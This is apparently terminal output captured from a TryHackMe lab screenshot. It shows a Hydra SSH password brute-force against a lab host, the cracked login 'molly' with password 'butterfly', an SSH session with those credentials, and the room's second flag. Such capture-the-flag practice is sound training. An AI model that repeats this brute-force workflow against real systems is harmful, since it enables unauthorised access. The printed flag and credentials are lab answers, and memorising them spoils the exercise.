 molly@ip-10-10-135-79: ~
File Actions Edit View Help
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 55 to do in 00:02h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 35 to do in 00:02h, 4 active
[STATUS] 29.33 tries/min, 88 tries in 00:03h, 11 to do in 00:01h, 4 active
[22][ssh] host: 10.10.135.79   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 22:
27:36
┌──(kali㉿kali)-[~]
└─$ ssh molly@10.10.135.79
molly@10.10.135.79's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-135-79:~$ ls
flag2.txt
molly@ip-10-10-135-79:~$ cat flag2.txt
THM{c8eeb0468febbadea859baeb33b2541b}
molly@ip-10-10-135-79:~$